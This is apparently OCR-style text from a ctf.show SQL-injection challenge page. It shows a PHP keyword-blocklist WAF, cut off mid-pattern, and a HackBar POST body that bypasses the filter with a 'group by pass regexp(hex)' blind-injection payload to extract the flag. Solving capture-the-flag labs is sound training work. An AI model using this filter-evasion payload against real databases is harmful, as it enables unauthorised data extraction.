 返回逻辑
//对传入的参数进行了过滤
function waf($str){
return preg_match('/\*|\x09|\x0a|\x0b|\x0c|\0x0d|\xa0|\x00|\#|\x23|file|\=|or|\x7c|select|and|fla
$str);
}
查询结果
//返回用户表的记录总数
$user_count = 1;
CTFshow出品 © 2020 ctf.show
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://eb36dccf-4b17-4514-aa6b-c1f66d8cdf20.challenge.ctf.show/select-waf.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
tableName=ctfshow_user group by pass regexp(0x63746673686f777b)
Name
Host
Name
User-Agent